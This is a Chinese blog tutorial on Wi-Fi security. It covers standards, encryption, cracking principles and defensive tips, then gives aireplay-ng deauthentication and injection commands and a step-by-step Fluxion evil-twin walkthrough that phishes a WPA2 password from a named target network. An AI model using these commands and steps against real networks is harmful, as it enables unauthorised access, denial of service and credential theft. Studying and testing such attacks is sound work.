「无线安全」WIFI安全-1之浅谈Wi-Fi-程序员宅基地

技术标签: 安全

「无线安全」WIFI安全-1

0x01简介

WiFi的定义

WiFi 全称 Wireless Fidelity,又称为802.11b标准。Wireless Fidelity翻译过来是无线保真,其中保真是指要求在无线网络中可靠地传输数据。Wi-Fi是一种无线网络技术,可以用于无线互联网接入和数据传输。它是一项非常重要的技术,为我们提供了无线上网和连接设备的便利,通俗的讲就是一种把有线上网的方式转变成无线上网方式的技术。

Wi-Fi的发展史

Wi-Fi的发展历史可以追溯到20世纪90年代初。最初,Wi-Fi技术是由美国国防部发起的一项研究项目,旨在开发一种能够在无线电频谱上进行数据传输的技术。在随后的几年里,Wi-Fi技术得到了不断改进和发展,最终成为一种商用的无线网络技术。

在2000年左右,Wi-Fi技术开始进入商业市场,并得到了广泛的应用。随着无线路由器和无线网卡的推出,人们可以通过Wi-Fi连接到互联网,实现无线上网和网络共享。这项技术迅速流行起来,并在全球范围内得到广泛应用。

随着移动设备的普及和互联网的快速发展,Wi-Fi技术也不断演进。新的Wi-Fi标准被制定出来,以提供更高的速度、更好的安全性和更广阔的覆盖范围。目前,最常见的Wi-Fi标准是802.11ac和802.11n,它们提供了更快的速度和更稳定的连接。

除了在家庭和办公场所中的应用,Wi-Fi技术也被广泛应用于公共场所,如咖啡馆、酒店、机场等,提供免费或收费的无线网络服务。Wi-Fi技术还被应用于物联网、智能家居等领域,为各种设备之间的连接和通信提供支持。

如今现在几乎所有的智能手机、平板电脑和笔记本电脑都具备WiFi接入功能

802.11协议诞生

在1997年,IEEE首次制定和推出802.11协议,规定WLAN(无线局域网)运行在2.4GHz,最大速率伪2Mbps

802.11b推出

1999年WiFi联盟成立,同年IEEE推出了频率更高的5GHz的802.11a,最高传输速率达到54Mbps;以及2.4GHz的802.11b,最高速率可达11Mbps

第三代WiFi标准推出

2003 IEEE发布802.11g标准,即第三代WiFi标准,运行在2.4GHz频段,传输速率为54Mbps

第四代WiFi标准推出

2009 IEEE宣布新的802.11n标准,即WiFi4,引入了很多新的技术来提高传输速率,其中MIMO和40MHz带宽提高了传输速率,而波速成型提高了传输距离

WiFi5

2013 WiFi5(802.11ac)发布,采用5GHz频段,单天线最高速率达到866Mbps

WiFi6

2019 WiFi6(802.11ax)发布,采用2.4GHz和5GHz的频段,最大单流可达1200Mbps,最高速率可达9.6Gbps

WiFi7

WIFI7的标准是IEEE 802.11be。2018年7年,IEEE的工作组,开始进行WIFI7标准的研究。预计发布时间2024年5月。

实际上现在WiFi6还没普及,所以我对于WiFi7的实际应用存疑

0x02WIFI加密方式

Wi-Fi通信中使用的加密方式有以下几种常见的:

WEP(Wired Equivalent Privacy):WEP是最早的Wi-Fi加密方式之一,通过使用预共享密钥(PSK)或共享密钥身份验证来保护数据的隐私。然而,WEP的安全性较低,易受到破解攻击,因此不再推荐使用。

WPA(Wi-Fi Protected Access):WPA是WEP的改进版本,提供更强的安全性。WPA引入了临时密钥完整性协议(TKIP)来替代WEP的加密算法,并添加了动态密钥生成和消息完整性检查等功能。然而,WPA的安全性也逐渐被攻击算法破解,逐渐不再推荐使用。

WPA2(Wi-Fi Protected Access 2):WPA2是目前最常用的Wi-Fi加密标准,提供更强的安全性。它使用高级加密标准(AES)来替代TKIP,并添加了安全密钥协商协议(PSK)和802.1X/EAP身份验证等功能。WPA2是目前最安全的Wi-Fi加密方式,广泛应用于大多数无线网络。

WPA3(Wi-Fi Protected Access 3):WPA3是WPA2的最新版本,于2018年发布。它引入了更强的加密算法和安全性,包括个人模式(SAE)和企业模式(192位加密)等。WPA3提供更加强大的保护,抵御了一些WPA2中存在的漏洞和攻击。

0x03Wi-Fi破解方式

破解WEP加密的无线信号

1、802.2头消息和简单RC4流密码算法。导致攻击者在有客户端并有大量有效通信时,可以分析出WEP的密码

2、重复使用。导致攻击者在有客户端少量通信或者没有通信时。可以使用ARP重复的方法获取大量有效的数据。

3、无身份验证机制,使用线性函数CRC-32进行完整性校验。导致攻击者能使用虚连接和AP建立伪连接,进而获得XOR文件。使用线性函数CRC-32进行完整性校验,导致攻击者用XOR文件伪造一个ARP的包,然后依靠这个包去捕获大量有效数据。

破解WEP加密的无线信号依赖两个元素:

1、信号强度

2、是否有在线客户端。通过抓包、注入,然后获取密码,只要有这类信号就是百分之百可以破解的。

破解WPE加密的无线信号

WPA加密方式 WPA全程为WiFi protected access,既Wif网络安全存取,有WPA和WPA2两个标准,是基于有线等效加密中几个严重的弱点而产生的。WPA加密方式目前有四种认证方式:WPA、WPA-PSK、WPA2、WPA2-PSK。

WAP加密流程如下:

1、无线AP定期发送beacon数据包,使无线终端更新自己的无线网络列表。

2、无线终端在每个信道(1~13)广播Probe Request(非隐藏类型的Wif含ESSID,隐藏类型的wif不含ESSID)。

3、每个信道的AP回应,ProbeResponse,包含ESSID及RSN信息。

4、无线终端给目标AP发送AUTH包。AUTH认证类型有两种︰0为开放式,1为共享式(WPA/WPA2必须是开放式)。

5、AP回应网卡AUTH包。

6、无线终端向AP发送关联请求包Association Request数据包。

7、AP向无线终端发送关联响应包Association Request数据包。

8、EAPOL四次握手进行认证(握手包是破解的关键)。

9、完成认证可以上网

**WPA破解:**WPA的wifi密码破解分两种方法,抓包和跑pin码

1、抓包破解。wifi信号的机密的。登录无线路由器,就要向路由器发送一个请求,请求和无线路由器建立连接,这个请求就是一个包,名叫握手包,这个包里面包含了发送过去的一个密码,但是这个密码是加密的。抓包破解成功与否取决于四个方面:信号强度、是否有客户端在线、跑包的机器是否足够强大、密码本是否好用等等

2、跑pin码破解。WPS(QSS或AOSS)功能是wifi保护设置的英文缩写。对于一般用户,WPS提供了一种相当简便的机密方法,通过该功能,不仅可将具有WPS功能的wifi设备和无线路由器进行快速连接,还会随机产生一个八位数的字符串作为个人识别号码(pin)进行机密操作,省去了客户端需要连接如无线网络时,必须手动添加网络名称(SSID)及输入冗长的无线加密密码的繁琐过程

0x04安全防范

1、更改默认凭据:将Wi-Fi路由器或接入点的默认管理员用户名和密码更改为强密码,并定期更换密码,以防止未经授权的访问。

2、使用强密码:设置强密码以保护无线网络的访问。密码应包含大写和小写字母、数字和特殊字符,并且长度至少为8个字符。

3、启用加密:使用WPA2或更高级别的加密方式保护无线网络。确保所有连接到网络的设备都使用相同的加密方式。

4、隐藏SSID:将Wi-Fi网络的SSID(服务集标识符)隐藏,以减少未经授权的访问。只有知道SSID的人才能连接到网络。

5、MAC地址过滤:启用MAC地址过滤功能,只允许预先授权的设备连接到Wi-Fi网络。通过将设备的MAC地址添加到访问控制列表中,可以限制网络访问。

6、安全固件和更新:及时安装Wi-Fi路由器或接入点的安全固件更新。这些更新通常包含修复安全漏洞和改进网络安全性的补丁。

7、分离网络:将Wi-Fi网络分为不同的虚拟局域网(VLAN),以隔离不同类型的设备和用户。这样可以防止未经授权的访问和横向移动攻击。

8、客户端安全:确保所有连接到Wi-Fi网络的设备都具有最新的操作系统、应用程序和安全软件更新,以减少潜在的漏洞。

9、公共Wi-Fi使用注意:在使用公共Wi-Fi网络时,避免访问敏感信息,如银行账户、密码等。使用虚拟私人网络(VPN)来加密数据传输,并确保连接到可信任的网络。

0x05工具讲解:Aircrack-ng破译Wi-Fi密码

Aircrack-ng破译Wi-Fi密码

官方文档:http://www.aircrack-ng.org/doku.php?id=getting_started

官方论坛:http://forum.aircrack-ng.org/

Aireplay-ng的六种攻击模式详解

1-冲突模式

-0 Deautenticate 冲突模式

使已经连接的合法客户端强制断开与路由端的连接,使其重新连接。在重新连接过程中获得验证数据包,从而产生有效ARP request。

如果一个客户端连在路由端上,但是没有人上网以产生有效数据,此时,即使用-3也无法生成有效ARP request 。所以此时需要用 -0 攻击模式配合,-3 攻击才会被激活

aireplay-ng -0 10 -a -c wifi0

[-0] :冲突攻击模式,后面跟发送次数(设置为0,则循环攻击,不停的断开连接,客户端无法正常上网)

-a:设置ap的mac

如果不设置-c,则断开所有和ap连接的合法客户端。

aireplay-ng -3 -b -h wifi0

注:使用此攻击模式的前提是必须有通过合法认证的客户端连接到路由器

2-伪装客户端连接

-1 fakeauth count 伪装客户端连接

这种模式是伪装一个客户端和AP进行连接

这步是无客户端的研究学习的第一步,因为是无合法连接的客户端,因此需要一个伪装客户端来和路由器相连。为让AP接受数据包,必须使用自己的网卡和AP关联。如果没有关联的话,目标AP将忽略所有从你网卡发送的数据包,IVS数据将不会产生

用-1伪装客户端成功连接以后才能发送注入命令,让路由器接受到注入命令后才可反馈数据从而产生数据包

aireplay-ng -1 0 -e -a -h wifi0

参数说明:

[-e]:设置AP的essid

3-交互模式

-2 Interactive 交互模式

这种攻击模式是一个抓包和提数据发起攻击包,三种集合在一起的模式

1、这种模式主要用于研究学习无客户端,先用-1建立虚假客户端连接然后直接发包攻击

aireplay-ng -2 -p 0841 -c ff:ff:ff:ff:ff:ff -b -h wifi0

参数说明:

-c:设置目标mac地址

2、提取包,发送注入数据包,发包攻击

aireplay-ng -2 -r -x 1024 wifi0

-x 1024是限定发包速度,避免网卡死机,可以选择1024

4-注入攻击

-3 ARP-request 注入攻击模式

这种模式是一种抓包后分析重发的过程,这种攻击模式很有效。

既可以利用合法客户端,也可以配合-1利用虚拟连接的伪装客户端。如果有合法客户端那一般需要等几分钟,让合法客户端和ap之间通信,少量数据就可以产生有效ARP request 才可利用-3模式注入成功。如果没有任何通信存在,不能得到ARP request,则这种攻击就会失败。

aireplay-ng -3 -b -h -x 512 wifi0

参数说明:

[-3]:arp 注入攻击模式

5-chop攻击模式

-4 Chopchop攻击模式

用以获得一个包含密钥数据的xor文件,这种模式主要是获得一个可利用包含密钥数据的xor文件,不能用来解密数据包。而是用它来产生一个新的数据包以便我们可以进行注入。

aireplay-ng -4 -b -h wifi0

参数说明:

6-碎片包攻击模式

-5 fragment 碎片包攻击模式

用以获得PRGA(包含 密钥的后缀为xor的文件)这种模式主要是获得一个可利用PRGA,这里的PRGA并不是WEP key数据,不能用来解密数据包。而是利用它产生一个新的数据包以便我们可以进行注入。其工作原理就是使目标AP重新广播包,当AP重广播时,一个新的IVS将产生,我们就是利用这个来研究学习

aireplay-ng -5 -b -h wifi0

0x06工具讲解:无线安全钓鱼WIFI之Fluxion工具

Fluxion是一种安全审计和社会工程研究工具。它是 vk496 对 linset 的重制版,(希望)错误更少,功能更多。该脚本尝试通过社会工程(网络钓鱼)攻击从目标接入点检索 WPA/WPA2 密钥。它与最新版本的Kali(滚动)兼容。Fluxion的攻击设置主要是手动的,但实验性的自动模式处理一些攻击的设置参数

工作原理

1、扫描目标无线网络。

2、发起攻击。Handshake Snooper

3、捕获握手(密码验证所必需的)。

4、发动攻击。Captive Portal

5、生成恶意(假)AP,模仿原始接入点。

6、生成 DNS 服务器,将所有请求重定向到运行强制网络门户的攻击者主机。

7、生成一个 Web 服务器,为强制门户提供服务,提示用户输入其 WPA/WPA2 密钥。

8、 生成干扰器,取消原始 AP 的所有客户端的身份验证,并引诱它们到恶意 AP。

9、强制网络门户上的所有身份验证尝试都将根据之前捕获的握手文件进行检查。

10、提交正确的密钥后,攻击将自动终止。

11、将记录密钥,并允许客户端重新连接到目标接入点。

下载安装fluxion

git clone https://github.com/FluxionNetwork/fluxion.git # 下载

安装fluxion

./fluxion.sh # 运行

./fluxion.sh -i #安装依赖

选择语言的时候选择17后,后面的安装即可变成中文模式

[1] ar / Arabic

[2] cs / čeština

[3] de / Deutsc

[4] el / Ελληνικά

[5] en / English

[6] es / Español

[7] fr / français

[8] it / italiano

[9] nl / Nederlands

[10] pl / Polski

[11] pt-br / Português-BR

[12] ro / Română

[13] ru / Русский

[14] sk / slovenčina

[15] sl / Slovenščina

[16] tur / Türkçe

[17] zh / 中文

使用

ESSID: "[N/A]" / [N/A]

Channel: [N/A]

BSSID: [N/A]([N/A])

[1] 专属门户 创建一个“邪恶的双胞胎”接入点。

[2] Handshake Snooper 检索WPA/WPA2加密散列。

[3] 返回

这个我们要先选择:2

PS:应为直接选择1进行钓鱼的时候要认真要用到,4次握手包用来认真密码,就是我们抓到一个握手包,而且直接选择1里面会让你选择一个4次握手包文件,你没有就会卡在那

[*] 选择要扫描的信道

[1] 扫描所有信道 (2.4GHz)

[2] 扫描所有信道 (5GHz)

[3] 扫描所有信道 (2.4GHz & 5Ghz)

[4] 扫描指定信道

[5] 返回

这个选择:1

PS:扫描频率这个我就选择2.4GHz,主要看自己网卡支持那种频率



然后后面就会出现一个aircrack-ng进行wifi的扫描扫描完成后就我们就可以按q退出

然后可以看见下面扫描的结果,绿色就有用户连接的

选择:17 (现在是没有人连接等一会我就用手机连接)

然后我们现在对应的数字

[*] 为目标跟踪选择无线接口.

[*] 可能需要选择专用接口.

[*] 如果您不确定,请选择"跳过"!

[1] wlan0mon [*] Ralink Technology, Corp. RT5370

[2] 跳过

[3] 重试

[4] 返回

这个选择2跳过(不然就会开ap的时候连接不上)

[*] 此攻击已经配置完毕

[1] 恢复攻击

[2] 重置攻击

这个选择:2

应为我们不恢复攻击,我们要新的攻击

[*] 选择一种方式来检查握手包获取状态

[1] 监听模式 (被动)

[2] aireplay-ng 解除认证方式 (侵略性)

[3] mdk4 解除认证方式 (侵略性)

[4] 返回

这个选择:2

这个是要检查里面是否有握手包,第二个和第三个都用叫WIFI打掉然后STA连接wifi就获得握手包

第二个是aireplay-ng工具

第三个是mdk4工具

[*] 选择Hash的验证方法

[1] aircrack-ng 验证 (不推荐)

[2] cowpatty 验证 (推荐用这个)

[3] 返回

这个选择:2

这设置了用于检查是否捕获到有效哈希的,使用aircrack-ng和cowpatty工具

[*] 每隔多久检查一次握手包

[1] 每30秒钟 (推荐).

[2] 每60秒钟

[3] 每90秒钟

[4] 返回

这个选择:1

这设置了您想要检查握手的频率

[*] 如何进行验证?

[1] Asynchronously (fast systems only).

[2] Synchronously (推荐).

[3] 返回

我们设置了可以捕获数据相关的验证方式

抓包成功了我们就可以选择攻击方式了

[*] Handshake Snooper 正在进行攻击…

[1] 选择启动攻击方式

[2] 退出

这个选择:1

选择启动攻击方式

搭建钓鱼wifi

[*] 请选择一个攻击方式

ESSID: "Xiaomi_711B" / WPA2

Channel: 11

BSSID: 94:E2:3C:6B:B8:E5 ([N/A])

[1] 专属门户 创建一个“邪恶的双胞胎”接入点。

[2] Handshake Snooper 检索WPA/WPA2加密散列。

[3] 返回

选择:1

握手包已经抓到了,就可以选择1搭建钓鱼wifi了

[*] Fluxion正在瞄准上面的接入点.

[*] 继续这个目标? [Y/n]

选择:y

如果之前选择了一个,您可以选择继续

[*] 为目标跟踪选择无线接口.

[*] 可能需要选择专用接口.

[*] 如果您不确定,请选择"跳过"!

[1] wlan0 [*] Ralink Technology, Corp. RT5370

[2] 跳过

[3] 重试

[4] 返回

选择:2

这个应该就是干扰对方连接wifi的

[*] 此攻击已经配置完毕

[1] 恢复攻击

[2] 重置攻击

选择:2

应为我们不恢复攻击,我们要新的攻击

[*] 为接入点选择一个接口

[1] eth0 [-] Intel Corporation 82545EM Gigabit Ethernet Controller (Copper) (rev 01)

[2] wlan0mon [*] Ralink Technology, Corp. RT5370

[3] 重试

[4] 返回

选择:2 这个创建一个用户(STA)强制连接的AP

[*] Select a method of deauthentication

[1] mdk4

[2] aireplay

[3] mdk3

选择:1 这个创建一个用户(STA)强制连接的AP

[*] 选择一个接入点

ESSID: "Xiaomi_711B" / WPA2

Channel: 11

BSSID: 88:C3:97:D8:71:1C ([N/A])

[1] 流氓 AP - hostapd (推荐)

[2] 流氓 AP - airbase-ng (缓慢)

[3] 返回

选择:1

我们使用的AP软件,我们就用他推荐的hostapd工具

[*] 请选择验证密码方式

ESSID: "Xiaomi_711B" / WPA2

Channel: 11

BSSID: 88:C3:97:D8:71:1C ([N/A])

[1] hash - cowpatty

[2] hash - aircrack-ng (default, unreliable)

[3] 返回

选择:1

选择密码验证验证工具,就像aircrack-ng密码破解一样,受害者输入密码后进行加密然后进行密文密码比对碰撞

[*] 发现目标热点的Hash文件.

[*] 你想要使用这个文件吗?

[1] 使用抓取到的hash文件

[2] 指定hash路径

[3] 握手包目录(重新扫描)

[4] 返回

选择:1

我们上面已经抓了握手包了,这个如果你之前抓过也可以选择

[*] 选择Hash的验证方法

ESSID: "Xiaomi_711B" / WPA2

Channel: 11

BSSID: 88:C3:97:D8:71:1C ([N/A])

[1] aircrack-ng 验证 (不推荐)

[2] cowpatty 验证 (推荐用这个)

选择:2

还是选择推荐就可以了

[*] 选择钓鱼认证门户的SSL证书来源

[1] 创建SSL证书

[2] 检测SSL证书 (再次搜索)

[3] 没有证书 (disable SSL)

[4] 返回

选择:1

我们可以用ssl进行加密建立安全的连接传输

[*] 为流氓网络选择Internet连接类型

[1] 断开原网络 (推荐)

[2] 仿真

[3] 返回

选择:1

应为这样目标就连接不了他的wifi了,目标看见一个一模一样的wifi用户(STA)他可能就去连

如果选择2他还是能连接上他原来的wifi就没有用了

[*] 选择钓鱼热点的认证网页界面

ESSID: "Xiaomi_711B" / WPA2

Channel: 11

BSSID: 88:C3:97:D8:71:1C ([N/A])

[01] 通用认证网页 Arabic

[02] 通用认证网页 Bulgarian

[03] 通用认证网页 Chinese

[04] 通用认证网页 Czech

[05] 通用认证网页 Danish

[06] 通用认证网页 Dutch

[07] 通用认证网页 English

[08] 通用认证网页 French

[09] 通用认证网页 German

[10] 通用认证网页 Greek

[11] 通用认证网页 Hebrew

[12] 通用认证网页 Hungarian

[13] 通用认证网页 Indonesian

[14] 通用认证网页 Italian

[15] 通用认证网页 Norweigan

[16] 通用认证网页 Polish

[17] 通用认证网页 Portuguese

[18] 通用认证网页 Romanian

[19] 通用认证网页 Russian

[20] 通用认证网页 Serbian

[21] 通用认证网页 Slovak

[22] 通用认证网页 Slovenian

[23] 通用认证网页 Spanish

[24] 通用认证网页 Thai

[25] 通用认证网页 Turkish

[26] Adbepicentro it

[27] AirTies tur

[28] Alice it

[29] ARRIS en

[30] ARRIS es

[31] Asus it

[32] Bbox fr

[33] Belkin en

[34] Belkin it

[35] Cisco it

[36] Cisco-Linksys it

[37] Digicom it

[38] Djaweb fr

[39] Dlink it

[40] Dlink ru

[41] Freebox fr

[42] FRITZBox1 en

[43] FRITZBox2 en

[44] FRITZBox de

[45] GENENIX de

[46] Google de

[47] HUAWEI en

[48] HUAWEI it

[49] HUAWEI tur

[50] HUAWEI zh

[51] kpn nl

[52] Livebox fr

[53] movistar es

[54] NETGEAR en

[55] NETGEAR es

[56] NETGEAR it

[57] NETGEAR-Login en

[58] Netis it

[59] Proximus fr

[60] Proximus nl

[61] SFR fr

[62] Siemens en

[63] Sitecom it

[64] Technicolor en

[65] Technicolor it

[66] Telecom it

[67] Telekom de

[68] TP-LINK en

[69] TP-LINK it

[70] TP-LINK tur

[71] Verizon en

[72] vodafone es

[73] Xfinity-Login en

[74] ziggo1 nl

[75] ziggo2 nl

[76] Zyxel it

[77] Zyxel ru

[78] Zyxel tur

选择:3

3是中文的,嘿嘿

目标连接

如果目标连接了wifi就自动跳出来叫你输入密码,然后输入密码后他就会对输入的密码进行加密,然后在和你上面抓的包进行匹对,对就关闭wifi,不对就提示密码错误

工具地址:https://github.com/FluxionNetwork/fluxion

0x07名词解释

SSID(Service Set Identifier) 服务集标识符:SSID(Service Set Identifier)是一种标识无线局域网(WLAN)网络的名称。它是在无线路由器或接入点上设置的,用于识别并区分不同的无线网络。SSID可以被认为是无线网络的名称,类似于有线网络中的网络名称(Network Name)。当设备搜索附近的无线网络时,它们可以看到可用的SSID列表,并选择要连接的网络。SSID通常由网络管理员或用户自行设置,可以是任何字符组合,通常是一个易于识别和记忆的名称。例如,在家庭网络中,SSID可以设置为家庭的名字或地址。SSID的设置对于保护无线网络安全非常重要。如果无线网络的SSID设置为默认值或公开的名称,可能会容易受到未经授权的用户的攻击。因此,建议将SSID设置为一个唯一且不容易被猜测的值,并启用网络加密和其他安全措施,以确保无线网络的安全性。

PS:需要注意的是,SSID只是一个用于识别无线网络的名称,它本身并不提供加密或安全性。要确保无线网络的安全,还需要使用适当的加密协议(如WPA2)和其他安全措施来保护无线通信的隐私和完整性。

AP(Access Point) 无线访问点或接入点:AP(Access Point)是指无线访问点或接入点,在无线网络中起到连接无线设备和有线网络的桥梁作用。它通常是一个硬件设备,可以通过无线信号将数据传输到连接的设备,同时也可以将数据转发到有线网络。AP的主要功能是提供无线网络的接入和连接服务。它通过无线信号广播自己的SSID(Service Set Identifier),让附近的设备可以发现和连接到它。一旦设备连接到AP,就可以通过AP访问有线网络或互联网。AP还负责管理连接的设备,为它们提供IP地址和网络配置。AP可以作为一个独立的设备存在,也可以是一个集成在无线路由器中的功能。无线路由器通常具备路由器和AP两个功能,既可以提供无线访问点,也可以实现网络路由和连接共享。

PS:在大型环境中,如企业、学校或公共场所,通常会部署多个AP来覆盖更大的区域,并提供更广泛的无线覆盖和容量。这些AP可以通过无线控制器进行集中管理,以便对无线网络进行配置、监控和维护。对于无线网络的安全性,AP也起着重要的作用。AP可以通过配置密码、启用加密协议(如WPA2)、限制访问等方式来保护无线网络的安全。此外,AP还可以使用其他安全功能,如MAC地址过滤、访问控制列表等,来限制对网络的访问。

ESSID:对终端用户来说,搜索到的无线网络的名称就是ESSID,也就是通常我们所指的SSID

BSSID:全称是 - Basic Service Set Identifier,BSSID通常不被终端用户感知,主要在管理维护无线网络、定位无线网络问题时使用,实际上就是每个无线接入点AP的MAC地址

Station 站点:网络最基本的组成部分,通常指接入网络的无线客户端,例如手机、电脑等

WEP:全称是 Wired Equivalent Privacy,有线等效保密,时802.11定义下的一种老式加密方式,是常见的一种无线网络的认证机制,它的特点是使用一个静态的密钥来加密所有的通信,并且其采用的加密算法具有可预测性,对于入侵者来说很容易截取和破解加密密钥,这种加密认证机制基本已经被淘汰

WPA:全称是 WiFi Protected Access,WiFi访问保护,常用的无线网络认证机制之一,目前有WPA、WPA2、WPA3三个标准,并且分为个人和企业的WPA-Personal和WPA-Enterprise两种。它是为了完善WEP加密方式的安全性不足应运而生的一种加密方式

WPS:全称是 WiFi Protected Setup,WiFi保护设置,是由WiFi联盟组织实施的认证项目,其主要目的是用来简化无线网络的安全加密配置 用户只需在每次连接无线路由器上的WPS按键(Push Button Condiguration,按钮模式)或者输入此时路由器的PIN码(Pin Input Configuration,个人识别码模式),就能将新设备加入无线网络中。

智能推荐

MySQL数据库《2》:MySQL主从配置和集群配置_8306端口是数据库?-程序员宅基地

文章浏览阅读324次。docker实现数据库主从配置一、原理讲解1. 主从同步意义? 主从同步使得数据可以从一个数据库服务器复制到其他服务器上,在复制数据时,一个服务器充当主服务器(master),其余的服务器充当从服务器(slave)。因为复制是异步进行的,所以从服务器不需要一直连接着主服务器,从服务器甚至可以通过拨号断断续续地连接主服务器。通过配置文件,可以指定复制所有的数据库,某个数据库,甚至是某个数据..._8306端口是数据库?

Pycharm 虚拟环境 pip 时报错 no suchoption: --bulid-dir 的解决办法_no such option: -r-程序员宅基地

文章浏览阅读1.2w次,点赞24次,收藏16次。Pycharm 虚拟环境 pip 时报错 no suchoption: --bulid-dir 的解决办法创作背景讲解解决办法注结尾创作背景最近本菜鸡在 PyCharm 的虚拟环境安装第三方库的时候报了错,说 no such option: --bulid-dir ,如下图所示:这是怎么回事呢?如果觉得我这篇文章写的好的话,能不能给我 点个赞 ,评论 一波。如果要点个 关注 的话也不是不可以????。讲解PyCharm 依赖于 --build-dir 安装第三方库,但该标志在 20.2 版本_no such option: -r

Eclipse中的swing插件的配置_eclipse配置swing-程序员宅基地

文章浏览阅读1.4k次,点赞2次,收藏8次。Eclipse中的swing插件的配置一:下载eclipse开发工具 1,eclipse开发工具下载官网地址:https://www.eclipse.org/downloads/2,如果你不想下载最新版本的话,可以点击一下链接:https://www.eclipse.org/downloads/packages/installer 点击网址进去之后,滚动条往下拉,就会看到以下图中的信息..._eclipse配置swing

python情感分析词典_基于情感词典的文本情感分析-程序员宅基地

文章浏览阅读1.5k次。本文由来为了赚足学分丰富假期生活,初衷是分析老师对学生作业的评价和学生对老师的评价的。本来这个任务是在N多天前就应该完成了,无奈本人懒癌晚期+拖延症不想治疗,不是因为火烧眉毛就绝对没有今天的文章。本文旨在记录自己的学习过程,就这样,开干啦!序幕既然题目是“基于情感词典的文本情感分析”,那么情感词典就是必不可少的了。对于情感词典的要求:要包含积极的词语和消极的词语、每一种类的数量要足够多、包含足够广..._由已有的电子词典或词语知识库扩展生成情感倾向词典 python

(转)iOS及Mac开源项目和学习资料【超级全面】_fflabel objective c-程序员宅基地

文章浏览阅读1.2k次。本文转载,原文地址:http://codecloud.net/ios-mac-study-5155.html如有侵权,请及时联系我.. iOS UI下拉刷新EGOTableViewPullRefresh – 最早的下拉刷新控件。SVPullToRefresh – 下拉刷新控件。MJRe_fflabel objective c

全排列问题-程序员宅基地

文章浏览阅读152次。要求计算从1到N的N个整数所能构成的所有排列,并按照字典顺序依次输出。 输入 输入为一组整数,每行为一个整数N,N<8,结尾行为0。 输出 对每一个输入N,按照字典序输出1到N的所有排列,数字中间用空格隔开, 每个排列的输出占一行。 样例输入 2 ..._全排列测试函数:int test(intk,intn)

随便推点

视频教程-【吴刚大讲堂】电商品牌文案设计方法-电子商务-程序员宅基地

文章浏览阅读192次。【吴刚大讲堂】电商品牌文案设计方法 业内知名UID、UED、用户体验、品牌策..._电商视觉设计 吴刚 电话

php中什么是数组?,PHP 数组-程序员宅基地

文章浏览阅读61次。PHP 数组数组能够在单个变量中存储多个值。。。。。。。。。。。。数组是什么?数组是一个能在单个变量中存储多个值的特殊变量。如果您有一个项目清单(例如:车名字的清单),将其存储到单个变量中,如下所示:$cars1="Volvo";$cars2="BMW";$cars3="Toyota";然而,如果您想要遍历数组并找出特定的一个呢?如果数组的项不只 3 个而是 300 个呢?解决办法是创建一个数组!..._php中什么是数组

Spring之InstantiationAwareBeanPostProcessor_spring bean instantiationawarebeanpostprocessor 作用-程序员宅基地

文章浏览阅读1.8k次,点赞11次,收藏2次。InstantiationAwareBeanPostProcessor是BeanPostProcessor的子接口,该接口的作用是感知Bean实例化的处理器。该接口除了继承自父接口的两个方法外,还定义了三个方法方法描述postProcessBeforeInstantiation自身方法,是最先执行的方法,它在目标对象实例化之前调用,方法到的返回值是Object类型,我们可..._spring bean instantiationawarebeanpostprocessor 作用

【高并发java二】多线程基础-程序员宅基地

文章浏览阅读210次。摘要: 本系列基于炼数成金课程,为了更好的学习,做了系列的记录。 本文主要介绍 1.什么是线程 2.线程的基本操作 3.守护线程 4.线程优先级 5.基本的线程同步操作

【模拟IC学习笔记】 采样保持电路的设计_采样保持电路的噪声-程序员宅基地

文章浏览阅读1.3k次,点赞11次,收藏24次。采样保持电路作用:时域离散化跟踪阶段:开关闭合,Vout=Vin。保持阶段:开关断开,保持电压。_采样保持电路的噪声

如何简化 Kubernetes 出入向流量管理-程序员宅基地

文章浏览阅读791次,点赞16次,收藏23次。如果服务网格和 Ingress Controller 必须分开配置,这会使 Kubernetes 的环境更加复杂。在这个博客中,我们展示了如何集成 NGINX Plus Ingress Controller 和 NGINX Service Mesh 来控制入口和出口 mTLS 流量。